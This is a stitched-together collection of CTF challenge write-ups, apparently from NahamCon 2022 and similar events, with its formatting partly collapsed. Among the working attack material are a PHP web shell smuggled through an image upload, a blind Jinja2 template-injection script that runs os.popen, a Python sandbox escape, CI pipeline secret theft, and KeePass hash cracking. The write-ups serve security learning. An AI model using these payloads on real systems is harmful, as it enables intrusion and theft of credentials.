
output:

And there's our flag:
``` Flag : vishwactf{c0nfigur3_y0ur_fir3b@s3_rule$} ``` |
whenever i see a file upload bypass i usually use a png payload since it always works1. ctrl + u to check source you will see a commented line /upload.php and all of the uploaded file will go into /uploads2. make a payload with exiftool image.png -Comment='"; system($_GET['cmd']); ?>'3. upload the file intercept with burp and change the file extension to .php and remove some png data 4. image.php?cmd=cat ../flag.txt |
# Cereal

- __Attachments:__ [mystery.sal](resource/mystery.sal)
# Exploitation
Open __mystery.sal__ with [Logic Analyzer Software](https://www.saleae.com).
Click on __Analyzers__ > __Terminal__

The first line is the Flag.
# Flag
```flag{5c4596b35aeb122209b34cccfcdb56c1}``` |
# Personnel

- __Attachments:__ [app.py](resource/app.py)
# Resources| File | Description ||------|-------------|| [app.py](resource/app.py) | Source code |
# Exploitation

Look at the [app.py](resource/app.py), We see that `flag` and `users` variable read file and `flag`'s values was appended to `users`. Look at route `/` there are two methods `GET`, and `POST` was accepted. In `POST` method, it qeury two variables, `name` and `setting` from `POST` request.
```python#!/usr/bin/env python
from flask import Flask, Response, abort, request, render_templateimport randomfrom string import *import re
app = Flask(__name__)
flag = open("flag.txt").read()users = open("users.txt").read()
users += flag
@app.route("/", methods=["GET", "POST"])def index(): if request.method == "GET": return render_template("lookup.html") if request.method == "POST": name = request.form["name"] setting = int(request.form["setting"]) if name: if name[0].isupper(): name = name[1:]
results = re.findall(r"[A-Z][a-z]*?" + name + r"[a-z]*?\n", users, setting) results = [x.strip() for x in results if x or len(x) > 1]
return render_template("lookup.html", passed_results=True, results=results)
if __name__ == "__main__": app.run()```

We input `name`= `A.*` and `setting = 2`. So we will bypass if condition and we get full regex. regex = `[A-Z][a-z]*?.*[a-z]*?\n` but at `[a-z]*?` is not matched with flag, so we need to ignore case sensitive for this case.so we set setting = 2 similar [`re.IGNORECASE`](https://docs.python.org/3/library/re.html#:~:text=re.-,IGNORECASE,-%C2%B6)# Flag
```flag{f0e659b45b507d8633065bbd2832c627}``` |
[Original link](https://github.com/vichhika/CTF-Writeup/tree/main/NahamCon%20CTF%202022/Mobilize) (https://github.com/vichhika/CTF-Writeup/tree/main/NahamCon%20CTF%202022/Mobilize). |
## Walkthrough
I want to preface this walkthrough by saying the way I solved this was *not* the intended solution.
For this challenge we're only given an attachment and a vague description so I did what most people would do when given a malicious binary, I ran it (in a virtualized environment of course). To track what it does I downloaded sysmon and installed SwiftOnSecurity's config file (my [Introductory Malware Analysis](/blog/malware_analysis_lab) blog post has instructions on how to do this), after installation I simply ran the binary. Upon running the binary we get what looks to be a python console with this message:
### Running Brain-Melt
### Sysmon LogsLets see what sysmon picked up:

Here we can see brain-melt.exe starting, nothing interesting so far.
### Flag
Bingo! Here's the flag! That was easy. This is something I do often when analyzing windows binaries for challenges (or for fun). You'd be surprised on what you can find when analyzing stuff like this. |
For this challenge we're supposed to investigate a .lnk file. In case you didn't know, an lnk file is essentially Windows version of a hyperlink. You can create a shortcut to URLs, documents, or in this case, executables. Let's simply cat the file and see if we can spot anything suspicious. *Note: If on windows you can manually edit a .lnk file by right-clicking it.*
We can see the first bit of the lnk seems to be linking to `C:\Windows\System32\cmd.exe` 
Scrolling towards the end of the output we can also see a tinyurl link. 
Lets navigate to `https://tinyurl[.]com/a7ba6ma` and see what's going on. *Note: Only do this in a virtualized lab environment!*

Whoa! Looks like we were redirected to a google drive link with what looks to be a bunch of base32 data? Lets decode this and see what it actually is.

This is where knowledge of magic bytes come in hand, just from a glance I can tell this file is a dll. `MZ` identifies it as a DOS Executable **but** the output references `hello-world.dll` which makes me think this is a DLL file. Lets output it to a DLL and run it to see what happens.

Figuring out how the run this DLL took me awhile, at first I tried using rundll32.exe but that never worked (I believe because this dll has a GUI component). After some intense googling I remembered that Ollydbg has a run dll option! Lets load that up and run the DLL using that and see what happens.
 *Opening out.dll in OllyDbg*
After running the dll we get the following output:

Success! This one was fairly simple but figuring out how to run a dll took me longer than it should have, I'll have to keep OllyDbg in mind for future competitions. |
## Walkthrough
In this challenge we're given an APK file and a little description about what it's function is. Lets use Android Studio and ADB to emulate this program so we can get a sense of what we're working with.
*Note: Follow the instructions [here](https://developer.android.com/studio/install) to install Android Studio*
### Running The AppOpen Android Studio, create a device and start it. Make sure it uses a recentish version of Android. Once open, drag the APK onto the phone to install it then open it.

Here we can what the app does. We can try some common codes (1234, 4321, etc) to see if they work.

### Decompiling In JADXAfter trying for a bit it became clear that we won't be able to guess the code, time to try something different, lets take a look at the internals of this app. Lets use [Jadx](https://github.com/skylot/jadx), an amazing Dex to Java decompiler. Follow the instructions on the github page to install this decompiler then open `OPTVault.apk` using it.
The structure of APKs might be daunting at first but *generally* the important source code is located (in Jadx) in `Source Code\com`. Looking through here gives us the decompiled source code, **but** we can see an issue. This isn't all of the code. We can tell by searching for strings that exist in the GUI part of the app such as "Invalid OTP" and noticing we get zero results.

### Dumping Source With APKToolThis is interesting, I'm not actually sure of why this happens but I believe that either OTPVault is loading a library the JADX isn't decompiling or there is some obfuscation done to hide some source code from JADX. Anyways, let's try to use another tool named [Apktool](https://ibotpeaches.github.io/Apktool/) to dump all the source code. Place apktool.jar in the same directory as OPTVault.apk and run this command: `.\apktool_2.6.1.jar d .\OTPVault.apk`. The source code will be dumped inside `\OTPVault\`.
Opening `\OTPVault\` in VSCode and searching for `Invalid OTP` gives us 1 result in `index.android.bundle`.### Interesting CodeWhen we open this file we can see that it's been minified, lets undo that using [unminify](https://unminify.com/). Searching for our earlier string leads us to this block of code:```jsfunction O() { var n; (0, e.default)(this, O); for (var o = arguments.length, u = new Array(o), l = 0; l < o; l++) u[l] = arguments[l]; return ( ((n = b.call.apply(b, [this].concat(u))).state = { output: "Insert your OTP to unlock your vault", text: "" }), (n.s = "JJ2XG5CIMFRWW2LOM4"), (n.url = "http://congon4tor.com:7777"), (n.token = "652W8NxdsHFTorqLXgo="), (n.getFlag = function () { var e, o; return t.default.async( function (u) { for (;;) switch ((u.prev = u.next)) { case 0: return (u.prev = 0), (e = { headers: { Authorization: "Bearer KMGQ0YTYgIMTk5Mjc2NzZY4OMjJlNzAC0WU2DgiYzE41ZDwN" } }), (u.next = 4), t.default.awrap(p.default.get(n.url + "/flag", e)); case 4: (o = u.sent), n.setState({ output: o.data.flag }), (u.next = 12); break; case 8: (u.prev = 8), (u.t0 = u.catch(0)), console.log(u.t0), n.setState({ output: "An error occurred getting the flag" }); case 12: case "end": return u.stop(); } }, null, null, [[0, 8]], Promise ); }), (n.onChangeText = function (t) { n.setState({ text: t }); }), (n.onPress = function () { var t = (0, s.default)(n.s); console.log(t), t === n.state.text ? n.getFlag() : n.setState({ output: "Invalid OTP" }); }), n ); }```
Looking at this code, we can see it makes a GET request to `http://congon4tor.com:7777/flag` using the Bearer token of `KMGQ0YTYgIMTk5Mjc2NzZY4OMjJlNzAC0WU2DgiYzE41ZDwN`. *Note: I suspect n.s is the OTP, I'm not sure what n.token is as it's only used once*
Lets send a request to that URL using that token and see what happens ```bashcurl -X GET http://congon4tor.com:7777/flag -H "Authorization: Bearer KMGQ0YTYgIMTk5Mjc2NzZY4OMjJlNzAC0WU2DgiYzE41ZDwN"```### Flag
Success! Thanks again to congon4tor for creating this great challenge! If you have any feedback on my site don't hesitate to [contact me](/contact).
Thanks for reading! |
## Walkthrough
This challenge gives us a set of credentials and two links. Since we're told the credentials are for git, lets open that page and login using them.
### Logging In
Heading to `git.challenge.nahamcon.com:MY_PORT_HERE` gives me this page: 
After using the given credentials, we're asked to authorize an app, clicking authorize lets us proceed. 
After doing that we're sent to a second login page. We can enter anything here: 
That redirects us to `drone.challenge.nahamcon.com`. Lets head back to `git.challenge.nahamcon.com` and sign in to view the git repos.
### Fatal FlawWe see there's a git repo at `http://git.challenge.nahamcon.com:30417/JustHacking/poisoned` additionally, based on this commit we can see how the CI/CD pipeline works and it's fatal flaw. 
Heading back to drone, we can see the flag is being echo'd here but due to drones security settings it isn't be displayed. 
Before we make any changes lets make an ngrok tunnel using the command `ngrok 80 http` and save the url for later. 
### Forking RepoLets fork this repo and make some changes to get the flag. *New commit in our forked repo*
All that's left is to make a pull request and see if it sends the flag over. Lets go ahead and do that. 
*Drone executing our .drone.yml*
### Flag
Success! It worked! The critical flaw in this app was allowing the CI/CD pipeline access to a secret environmental variable! |
CERULEAN EXPRESS - Stegosaurus? 20
**Can you get the flag with some stego?**
- Use the tool:- https://stylesuxx.github.io/steganography/- Profit
SAH{steganograhy_not_stegosaurus} |
# Prisoner### easy | Warmups | 50 points
## DescriptionHave you ever broken out of jail? Maybe it is easier than you think!
## SolutionThe challenge provides an ssh server to log into:```bashssh [email protected] 22322```
Once logged in, it shows the following screen

No matter what I type here, nothing happens.
Suddenly, I had the idea to press Ctrl+D. And I see the following message:```bash: Traceback (most recent call last): File "/home/user/jail.py", line 27, in <module> input(": ")EOFError>>>```
OH, so that was a python program running that we exited from? Yup, turns out there is a thing called "Python sandbox escaping", explained in this line from [this link](https://github.com/mahaloz/ctf-wiki-en/blob/master/docs/pwn/linux/sandbox/python-sandbox-escape.md):>What we usually call Python sandbox escaping is to bypass the simulated Python terminal and ultimately implement command execution.
Cool! So now we have access to the system's files, and we need to find the flag. One of the python functions is `os.system()` that let's a user run system commands.

First, `import os` to be able to use the system() command. Then I checked the current directory using `os.system('ls')` and found the flag in the same directory! Then we can retrieve the flag using `os.system('cat flag.txt')`. Challenge complete!
Flag: `flag{c31e05a24493a202fad0d1a827103642}` |
[Original link](https://github.com/vichhika/CTF-Writeup/tree/main/NahamCon%20CTF%202022/Dweeno) (https://github.com/vichhika/CTF-Writeup/tree/main/NahamCon%20CTF%202022/Dweeno). |
# Secure Notes - NahamCon CTF 2022 - [https://www.nahamcon.com/](https://www.nahamcon.com/)Mobile, 485 Points
## Description
 ## Secure Notes Solution
Let's install the [secure_notes.apk](./secure_notes.apk) on [Genymotion Android emulator](https://www.genymotion.com/):

If we are trying to insert an invalid OTP we get the message "Invalid OTP":

By decompiling the application using [jadx](https://github.com/skylot/jadx)) we can see the following methods on ```LoginActivity``` class:```java @Override // b.c, androidx.fragment.app.e, androidx.activity.ComponentActivity, s.d, android.app.Activity public void onCreate(Bundle bundle) { super.onCreate(bundle); setContentView(R.layout.activity_login); Button button = (Button) findViewById(R.id.button); TextView textView = (TextView) findViewById(R.id.password); Intent intent = new Intent(this, MainActivity.class); File file = new File(getCacheDir() + "/db.encrypted"); if (!file.exists()) { try { InputStream open = getAssets().open("databases/db.encrypted"); byte[] bArr = new byte[open.available()]; open.read(bArr); open.close(); FileOutputStream fileOutputStream = new FileOutputStream(file); fileOutputStream.write(bArr); fileOutputStream.close(); } catch (Exception e2) { throw new RuntimeException(e2); } } button.setOnClickListener(new a(textView, file, intent)); }
@Override // android.view.View.OnClickListener public void onClick(View view) { try { d.k(this.f1583b.getText().toString() + this.f1583b.getText().toString() + this.f1583b.getText().toString() + this.f1583b.getText().toString(), new File(this.f1584c.getPath()), new File(LoginActivity.this.getCacheDir(), "notes.db")); LoginActivity.this.startActivity(this.f1585d); } catch (p0.a unused) { Toast.makeText(LoginActivity.this.getApplicationContext(), "Wrong password", 0).show(); } }```
We can see the application creates file ```db.encrypted``` (on ```onCreate``` methods).Next, ```onClick```method calls to ```d.k``` method with the following arguments:1. Concat the PIN code four times2. Path to ```db.encrypted```3. Path to decrypted file
Let's observe on ```d.k``` method:```javapublic static void k(String str, File file, File file2) { try { SecretKeySpec secretKeySpec = new SecretKeySpec(str.getBytes(), "AES"); Cipher instance = Cipher.getInstance("AES"); instance.init(2, secretKeySpec); FileInputStream fileInputStream = new FileInputStream(file); byte[] bArr = new byte[(int) file.length()]; fileInputStream.read(bArr); byte[] doFinal = instance.doFinal(bArr); FileOutputStream fileOutputStream = new FileOutputStream(file2); fileOutputStream.write(doFinal); fileInputStream.close(); fileOutputStream.close(); } catch (IOException | InvalidKeyException | NoSuchAlgorithmException | BadPaddingException | IllegalBlockSizeException | NoSuchPaddingException e2) { throw new a("Error encrypting/decrypting file", e2); } }```
As we can see, ```db.encrypted``` file encrypted using AES and we know the PIN code is 4 digits.
By observing ```onCreate``` on ```MainActivity``` class we can see:```javapublic void onCreate(Bundle bundle) { int i2; LinearLayoutManager linearLayoutManager; super.onCreate(bundle); setContentView(R.layout.activity_main); String path = new File(getCacheDir(), "notes.db").getPath(); ArrayList arrayList = new ArrayList(); try { BufferedReader bufferedReader = new BufferedReader(new InputStreamReader(new FileInputStream(path))); StringBuffer stringBuffer = new StringBuffer(); while (true) { String readLine = bufferedReader.readLine(); if (readLine == null) { break; } stringBuffer.append(readLine); } try { JSONArray jSONArray = new JSONObject(stringBuffer.toString()).getJSONArray("notes"); for (int i3 = 0; i3 < jSONArray.length(); i3++) { JSONObject jSONObject = jSONArray.getJSONObject(i3); arrayList.add(new q0.b(jSONObject.getInt("id"), jSONObject.getString("name"), jSONObject.getString("content"))); } } catch (JSONException e2) { e2.printStackTrace(); } } catch (IOException e3) { e3.printStackTrace(); } this.f1587o = (RecyclerView) findViewById(R.id.recyclerView); this.p = new LinearLayoutManager(1, false); a aVar = a.LINEAR_LAYOUT_MANAGER; this.r = aVar; if (bundle != null) { this.r = (a) bundle.getSerializable("layoutManager"); } a aVar2 = this.r; if (this.f1587o.getLayoutManager() != null) { LinearLayoutManager linearLayoutManager2 = (LinearLayoutManager) this.f1587o.getLayoutManager(); View Y0 = linearLayoutManager2.Y0(0, linearLayoutManager2.x(), true, false); i2 = Y0 == null ? -1 : linearLayoutManager2.Q(Y0); } else { i2 = 0; } int ordinal = aVar2.ordinal(); if (ordinal != 0) { if (ordinal != 1) { linearLayoutManager = new LinearLayoutManager(1, false); } else { linearLayoutManager = new LinearLayoutManager(1, false); } this.p = linearLayoutManager; this.r = aVar; } else { this.p = new GridLayoutManager(this, 2); this.r = a.GRID_LAYOUT_MANAGER; } this.f1587o.setLayoutManager(this.p); this.f1587o.e0(i2); new b(this, arrayList).start(); }```
According to this code, we know we expect to decrypt a file called ```notes.db``` with JSON content.
Let's pull the ```encrypted.db``` file from the emulator:```console┌─[evyatar@parrot]─[/mobile/secure_notes]└──╼ $ adb pull /data/data/com.congon4tor.securenotes/cache/db.encrypted/data/data/com.congon4tor.securenotes/cache/db.encrypted: 1 file pulled. 0.1 MB/s (224 bytes in 0.002s)```
Now, We can decrypt the file using the following Brute Force [java code](./brute_force.java):```javapublic class Main {
public static void main(String[] args) throws IOException { for(int i = 1000 ; i<10000 ; i++) { String iStr = String.valueOf(i); String currentPin = iStr + iStr + iStr + iStr; try { File file = new File("/mobile/secure_notes/db.encrypted"); File file2= new File("/mobile/secure_notes/notes.db"); SecretKeySpec secretKeySpec = new SecretKeySpec(currentPin.getBytes(), "AES"); Cipher instance = Cipher.getInstance("AES"); instance.init(2, secretKeySpec); FileInputStream fileInputStream = new FileInputStream(file); byte[] bArr = new byte[(int) file.length()]; fileInputStream.read(bArr); byte[] doFinal = instance.doFinal(bArr); FileOutputStream fileOutputStream = new FileOutputStream(file2); fileOutputStream.write(doFinal); fileInputStream.close(); fileOutputStream.close();
String content = Files.readString(Paths.get("/mobile/secure_notes/notes.db"), StandardCharsets.US_ASCII); if(content.contains("notes")) { System.out.println("The PIN code is: " + i); break; } break; } catch (Exception e2) { } } }}```
And by running this we get the following output:```consoleThe PIN code is: 5732```
By observing the decrypted file ```notes.db``` we get:```console┌─[evyatar@parrot]─[/mobile/secure_notes]└──╼ $ cat notes.db{ "notes": [ { "id": 0, "name": "Note 1", "content": "My first secure note!" }, { "id": 1337, "name": "flag", "content": "flag{a5f6f2f861cb52b98ebedcc7c7094354}" } ]}```
And we get the flag ```flag{a5f6f2f861cb52b98ebedcc7c7094354}```. |
This web app is vulnerable to template injection, but `{{` and `}}` is filtered, so we can't use the same method. Jinja has support for if statement templates that look like this: `{% if 'test' == 'test' %} render this string if true {% endif %}`. Let's see what happens when we send this message:
Since Python is an OOP language, we can Method Resolution Order (MRO) to traverse across classes to a method we want, such as `os.popen`. Read more about this here: https://www.onsecurity.io/blog/server-side-template-injection-with-jinja2/. The following payload makes use of this to run the `ls` command: `{% if request.application.__globals__.__builtins__.__import__('os').popen('ls').read() == 'test' %} a {% endif %}`
The problem is that we won't see the output. Instead of `ls`, you could just put a reverse shell and that'd be it, but I removed netcat from the docker and filtered basically any other useful special character so people can't do this.
We can instead do a blind test for the output of the command: `{% if request.application.__globals__.__builtins__.__import__('os').popen('ls').read().startswith('" + str(x) + "') %} found {% endif %}`
If we put any character in `x`, then we can test if the output of the `ls` command starts with that character by checking if we see `found` returned back to us. Let's run this with the letter "D": `{% if request.application.__globals__.__builtins__.__import__('os').popen('ls').read().startswith('D') %} found {% endif %}`
I chose "D" because `Dockerfile` is the first file in the docker. We just need to script this so we can see the whole output of `ls`. Once we have that, we can try to find the path to the `/admin.html` page so we can read the flag.
Here is the script:```pythonfrom os import popenimport stringimport requests
SERVER_ADDR = "http://127.0.0.1:5000" # replace this with the actual IP of the docker
def get_cookie(): data = { "username": "test", # make sure to make a test:test user first "password": "test" }
req = requests.post(SERVER_ADDR+"/login", data=data) cookiejar = req.history[0].cookies cookie = cookiejar.get_dict()['session']
return cookie
cookie = {"session": get_cookie()}
final = ""while True: for x in string.printable: x = final + x payload = {'message':"{% if request.application.__globals__.__builtins__.__import__('os').popen('ls').read().startswith('" + str(x) + "') %} found {% endif %}", 'username':'admin'} r = requests.post(url=SERVER_ADDR + "/messages", data=payload, cookies=cookie) if 'found' in r.text: final = x print(final) break else: pass```
Let's run it:

We see the directory strucutre. We can keep running this until we find the /admin.html file, but I'll skip that. I use a basic flask directory structure, so it is located in `/app/templates/admin.html`. Now let's read the file. There is a lot of HTML fluff that would make the process take forever, so we can speed it up by grepping for `Flag` first. Here's the script:```pythonfrom os import popenimport stringimport requests
SERVER_ADDR = "http://127.0.0.1:5000"
def get_cookie(): data = { "username": "test", "password": "test" }
req = requests.post(SERVER_ADDR+"/login", data=data) cookiejar = req.history[0].cookies cookie = cookiejar.get_dict()['session']
return cookie
cookie = {"session": get_cookie()}
final = "Flag: PCTF{"while True: for x in string.printable: x = final + x payload = {'message':"{% if request.application.__globals__.__builtins__.__import__('os').popen('grep -io flag.*\} ./app/templates/admin.html').read().startswith('" + str(x) + "') %} found {% endif %}", 'username':'admin'} r = requests.post(url=SERVER_ADDR + "/messages", data=payload, cookies=cookie) if 'found' in r.text: final = x print(final) break else: pass```
Let's run it:
 |
# Keeber### Challenge Group | medium | OSINT | 1842 points
[Keeber 1 - 50 points](#keeber-1--50-pts) \[Keeber 2 - 50 points](#keeber-2--50-pts) \[Keeber 3 - 50 points](#keeber-3--50-pts) \[Keeber 4 - 318 points](#keeber-4--318-pts) \[Keeber 5 - 50 points](#keeber-5--50-pts) \[Keeber 6 - 368 points](#keeber-6--368-pts) \[Keeber 7 - 474 points](#keeber-7--474-pts) \[Keeber 8 - 482 points](#keeber-8--482-pts)
## Keeber 1 | 50 pts### DescriptionYou have been applying to entry-level cybersecurity jobs focused on reconnaissance and open source intelligence (OSINT). Great news! You got an interview with a small cybersecurity company; the Keeber Security Group. Before interviewing, they want to test your skills through a series of challenges oriented around investigating the Keeber Security Group.
The first step in your investigation is to find more information about the company itself. All we know is that the company is named Keeber Security Group and they are a cybersecurity startup. To start, help us find the person who registered their domain. The flag is in regular format.
### SolutionSearching `Keeber Security Group` on Google brings up their website - [keebersecuritygroup.com](keebersecuritygroup.com)

The first thing that comes to mind is `whois`, a command line tool that provides information about a particular domain.
```bash$ whois keebersecuritygroup.com Domain Name: KEEBERSECURITYGROUP.COM Registry Domain ID: 2689392646_DOMAIN_COM-VRSN Registrar WHOIS Server: whois.name.com Registrar URL: http://www.name.com Updated Date: 2022-04-15T01:52:49Z ... Registry Registrant ID: Not Available From Registry Registrant Name: flag{ef67b2243b195eba43c7dc797b75d75b} Redacted Registrant Organization: Registrant Street: 8 Apple Lane Registrant City: Standish Registrant State/Province: ME Registrant Postal Code: 04084 Registrant Country: US ```A lot of information shows up, however after a bit of scrolling, you find the flag in the Registrant Name field.
Flag: `flag{ef67b2243b195eba43c7dc797b75d75b}`
## Keeber 2 | 50 pts### DescriptionThe Keeber Security Group is a new startup in its infant stages. The team is always changing and some people have left the company. The Keeber Security Group has been quick with changing their website to reflect these changes, but there must be some way to find ex-employees. Find an ex-employee through the group's website. The flag is in regular format.
### SolutionThe challenge in reality has just one step, however I ended up taking a longer route due to not taking the challenge description seriously :P The current Team page on their website lists 6 employees:

Their website also has a link to their GitHub, and so previous commits would have the flag right? Nope :/

However, searching their GitHub repositories did reveal something. In one of their repos, [security-evaluation-workflow](https://github.com/keebersecuritygroup/security-evaluation-workflow), the contributors list mentioned a name that was not in the list of employees at the website - Tiffany Douglas.

So this has to be the ex-employee we have to find, but still no flag :/ I actually went further ahead in this rabbit hole, most of which is the solution for another Keeber challenge ([Keeber 4](#keeber-4--318pts)). After all that and still no flag, I reached out for help, and this one line alone from an admin made the solution crystal clear:> There are ways beyond github to look at a websites history
WAYBACK MACHINE!!! The description clearly said "Find an ex-employee through the group's **website.**" So searching the GitHub had nothing to do with this challenge, oh well. At least it proved helpful for the upcoming challenges.
Searching for the domain on Wayback Machine shows snapshots from three separate dates, I clicked on the oldest one, which the April 19th screenshot.

Clicking on the Team page and scrolling below shows Tiffany Douglas' name, and below it, the flag!

Flag: `flag{cddb59d78a6d50905340a62852e315c9}`
## Keeber 3 | 50 pts### DescriptionThe ex-employee you found was fired for "committing a secret to public github repositories". Find the committed secret, and use that to find confidential company information. The flag is in regular format.
### SolutionThe searching through GitHub in the previous challenges definitely wasn't all gone to waste, as I ended up getting the flag for this challenge a lot faster. In the commits of the security-evaluation-workflow repo, one commit reads `Removed secret from repository`.

From the file name, we know its the secret token to Asana, that helps companies track and manage their work. So now we need to find the commit in which the secret was added. It is added in just a few commits prior - `added .gitignore`. Quick intro to .gitignore: A gitignore file specifies intentionally untracked files that Git should ignore. This includes files that contain confidential information, like passwords and secret keys.

Oh, it was a spelling mistake in `.gitignore` that led to this, yikes. Moving on, to find out how I can use this secret key to get the flag, off to Google! This brings up to Asana's documentation about [Personal Access Tokens](https://developers.asana.com/docs/personal-access-token):

Using the example cURL request on the right, I could get the flag, replacing the ACCESS_TOKEN field with the secret we found from the repo:
```bash$ curl https://app.asana.com/api/1.0/users/me \> -H "Authorization: Bearer 1/1202152286661684:f136d320deefe730f6c71a91b2e4f7b1"{"data":{"gid":"1202152286661684","email":"[email protected]","name":"flag{49305a2a9dcc503cb2b1fdeef8a7ac04}","photo":null,"resource_type":"user","workspaces":[{"gid":"1202152372710256","name":"IT","resource_type":"workspace"},{"gid":"1146735861536945","name":"My Company","resource_type":"workspace"},{"gid":"1202202099837958","name":"Marketing","resource_type":"workspace"},{"gid":"1202201989074836","name":"Informatique","resource_type":"workspace"},{"gid":"1202203933473664","name":"Engineering","resource_type":"workspace"},{"gid":"1202205585474112","name":"Design","resource_type":"workspace"},{"gid":"1202206423101119","name":"IT","resource_type":"workspace"},{"gid":"1202166412558403","name":"richdn.com","resource_type":"workspace"},{"gid":"1202206546743807","name":"IT","resource_type":"workspace"}]}}```
Flag: `flag{49305a2a9dcc503cb2b1fdeef8a7ac04}`
## Keeber 4 | 318 pts### DescriptionThe ex-employee also left the company password database exposed to the public through GitHub. Since the password is shared throughout the company, it must be easy for employees to remember. The password used to encrypt the database is a single lowercase word somehow relating to the company. Make a custom word list using the Keeber Security Groups public facing information, and use it to open the password database The flag is in regular format.
(Hint: John the Ripper may have support for cracking .kdbx password hashes!)
### Solution(Solved after the CTF ended)
I found the password database when solving Keeber 2, in the password-manager repo.

On further searching, I found that this is a password database file for an application called KeePass, an open source password manager. To get the flag, we're required to get the password to this database file. There are three steps to this:1. Extract the password hash from the database file using `keepass2john`2. Create a custom wordlist for cracking the hash using `CeWl`3. Run `john-the-ripper` to crack the hash using the custom wordlist
#### Step 1John The Ripper ships with a tool called `keepass2john`, which extracts password hashes from .kdbx files. We use the tool and save the hash in a text file (in this case `kp.txt`)
```$ john-the-ripper.keepass2john ksg_passwd_db.kdbx ksg_passwd_db:$keepass$*2*58823528*0*d1aa5a09ccf3f75d30ea2d548ca045d28252c90adc8bf016bd444cbb3d6d5f65*580f6c41d95ea9407da649ee0312209f1686edf0b779458d57288ed7043c60ff*aec6b24ac45bf46d4b632d5e408799c7*4fa205b599089f79005e176c9c47690ffc58492169309a47613d4269a8ef2a52*f51a2a1f36f1ca1d10439aa78eccece46337274880f594f5a62a703f6007374f$ john-the-ripper.keepass2john ksg_passwd_db.kdbx > kp.txt```
<details> <summary>BIG RABBIT HOLE ALERT</summary> I was getting a different hash originally than the one above. It was only during the password cracking phase that I realized this because none of the wordlists I made were working. Hours later, after checking with another user, I finally realized that it maybe had something to do with the keepass2john tool I was using (downloaded separately from GitHub). I then switched to the one that came with the john-the-ripper tool I had installed (the command you see above, happened to find it entirely by chance), and that seemed to work perfectly. This probably explains why I solved it after the CTF ended, installations are confusing sometimes.</details>
#### Step 2There are a couple of approaches. You could try creating a wordlist manually, or use an wordlist generator tool like `CeWl`. There are pros and cons to both approaches.
Using `CeWl` saves time to generate the wordlist. However it may create a very long wordlist, which means the hash takes longer to crack (not to forget that cracking hashes takes up a lot of computer resources as well).
Creating a manual wordlist can be pretty time consuming, especially when you don't have an idea of what phrase the password could potentially be, however for someone who has an idea of what phrases could be the password (probably comes with inituition over time as you practice more), they can create a short wordlist manually and crack the password super quick.
Since I'm still a noob to password cracking, we're going with `CeWl` to generate the wordlist. We'll be using the security-evaluation-workflow repo to generate the wordlist from. Compared to the website which has more generic information, this repo has certain specific details about the company's processes, so this is likely where we'd find the password.
A depth of 1 will visit other pages linked to the URL and add words from there to the list. As the password is a single letter lowercase word, we can use the `--lowercase` flag to get all passwords in lowercase.
```$ ./cewl.rb https://github.com/keebersecuritygroup/security-evaluation-workflow -w list.txt --lowercase -d 1```
#### Step 3Time to run `john-the-ripper` with the wordlist and the text file containing the hash. Many hours later, we have the password: `craccurrelss` (yes, so much for a word that doesn't make much sense \*sigh\*)
```$ john-the-ripper --wordlist=list.txt ../kp.txt Using default input encoding: UTF-8Loaded 1 password hash (KeePass [SHA256 AES 32/64])Cost 1 (iteration count) is 58823528 for all loaded hashesCost 2 (version) is 2 for all loaded hashesCost 3 (algorithm [0=AES, 1=TwoFish, 2=ChaCha]) is 0 for all loaded hashesWill run 2 OpenMP threadsPress 'q' or Ctrl-C to abort, almost any other key for status craccurrelss (ksg_passwd_db)1g 0:04:30:02 DONE (2022-05-05 00:30) 0.000061g/s 0.03209p/s 0.03209c/s 0.03209C/s colin..musitionently```
Before opening the password file, ensure that you have KeePass installed on your system. Then open the file, and enter the password.

Ta da, we have access to the passwords! Double-click on `KSG's UNCRACKABLE PASSWORD` and unhide the password, revealing the flag for the challenge! \*phew\*

Flag: `flag{9a59bc85ebf02d5694d4b517143efba6}`
